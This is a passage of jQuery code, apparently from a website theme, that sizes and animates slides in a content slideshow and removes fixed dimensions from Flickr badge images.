			jQuery(currElement).find('.cycle_content .entry-title, .cycle_content .entry-content, .cycle_image, .bgimage').animate({'visibility': 'hidden', 'opacity': '0'});
		}
	}


	function animateSlideContent(currElement, nextElement, opts, isForward) {
		currenSlide = jQuery(nextElement);
		slideNumber = opts.currSlide;
		currentLeft = jQuery(nextElement).position().left;
		slideFlag = false;

		var cw = jQuery(nextElement).find('.bgimage').innerWidth();
		var pad = parseInt((typeof slider_padding != 'undefined' && (slider_padding == '1')) ? '0' : '110');
		if (jQuery(nextElement).find('.cycle_content').length)
		{
			var ch = parseInt(jQuery(nextElement).attr('data-contsize'), 10);

			if (isNaN(ch))
			{
				var ch = jQuery(nextElement).find('.cycle_content').innerHeight();
//				if(slideshow_iterator>1)
				{
					jQuery(nextElement).attr('data-contsize', ch);
				}
			}
		}
		else
		{
			var ch = 0;
		}
		if (cw > 767)
		{
			if (jQuery(nextElement).find('.cycle_image').length)
			{
				var ih = jQuery(nextElement).find('.cycle_image').height();
			}
			else
			{
				if (jQuery(nextElement).attr('data-slidesize'))
				{
					var ih = (jQuery(nextElement).attr('data-slidesize') - pad);
					jQuery(nextElement).find('.bgimage').css({'background-image': 'url(' + jQuery(nextElement).attr('data-background') + ')'});
				}
				else
				{
					var ih = 0;
				}
			}
			var nh = null;
			if (ih > ch)
			{
				fh = (typeof slider_fixedheight != 'undefined' && (slider_fixedheight != "0")) ? slider_fixedheight : '0';

				if ((ih > fh) && (typeof slider_fixedheight != 'undefined' && (slider_fixedheight != "0"))) {
					if (fh > ch) {
						jQuery(nextElement).find('.cycle_content').css({'paddingTop': (fh - ch) / 2 + 'px'});
					}

				} else {
					jQuery(nextElement).find('.cycle_content').css({'paddingTop': (ih - ch) / 2 + 'px'});

				}
				nh = ih;
			}
			else
			{
				nh = ch;
			}
		}
		else
		{
			var nh = null;
			if (jQuery(nextElement).find('.cycle_image').length)
			{
				var ih = jQuery(nextElement).find('.cycle_image').height();
				nh = ch + ih;
			}
			else
			{
				if (jQuery(nextElement).attr('data-slidesize'))
				{
					var ih = (jQuery(nextElement).attr('data-slidesize') - pad);
					if (ih > ch)
					{
						//jQuery(nextElement).find('.cycle_content').css({'paddingTop':(ih-ch)/2+'px'});
						nh = ih;
					}
					else
					{
						nh = ch;
					}
					jQuery(nextElement).find('.bgimage').css({'background-image': 'url(' + jQuery(nextElement).attr('data-background') + ')'});
				}
				else
				{
					var ih = 0;
					nh = ch + ih;
				}
			}
		}
		nh = (typeof slider_fixedheight != 'undefined' && (slider_fixedheight != "0")) ? slider_fixedheight : parseInt(nh);
		jQuery(nextElement).find('.bgimage').css({'height': nh + 'px'});
		jQuery("#slide_next, #slide_prev").animate({top: (nh + pad) / 2 - 50});
		jQuery("#jcyclemain").stop().animate({height: (nh + pad) + 'px'}, {
			complete: function () {
				jQuery(nextElement).find('.cycle_content .entry-title, .cycle_content .entry-content, .cycle_image, .bgimage').css({'visibility': 'visible'});
				jQuery(nextElement).find('.bgimage').animate({opacity: 1});
				if (jQuery(nextElement).find('.cycle_image').length)
				{
					jQuery(nextElement).find('.cycle_image').stop().animate({opacity: 1}, 400, function () {
						if (jQuery(nextElement).find('.cycle_content .entry-title').length)
						{
							jQuery(nextElement).find('.cycle_content .entry-title').stop().animate({opacity: 1}, 400, function () {
								jQuery(nextElement).find('.cycle_content .entry-content').stop().animate({opacity: 1}, 400, function () {
								});
							});
						}
						else {
							jQuery(nextElement).find('.cycle_content .entry-content').stop().animate({opacity: 1}, 400, function () {
							});
						}
					});
				}
				else
				{
					if (jQuery(nextElement).find('.cycle_content .entry-title').length)
					{
						jQuery(nextElement).find('.cycle_content .entry-title').stop().animate({opacity: 1}, 400, function () {
							jQuery(nextElement).find('.cycle_content .entry-content').stop().animate({opacity: 1}, 400, function () {
							});
						});
					}
					else
					{
						jQuery(nextElement).find('.cycle_content .entry-content').stop().animate({opacity: 1}, 400, function () {
						});
					}
				}
			}
		});
		slideshow_iterator++;

	}

}


/**
 * remove width and height attr from Flicker img
 */
function clearFlickerSize() {
	var CLASS = '.flickr_badge_image';

	jQuery(CLASS).each(function () {
		jQuery(this).find('img').removeAttr('width').removeAttr('height');
	});


}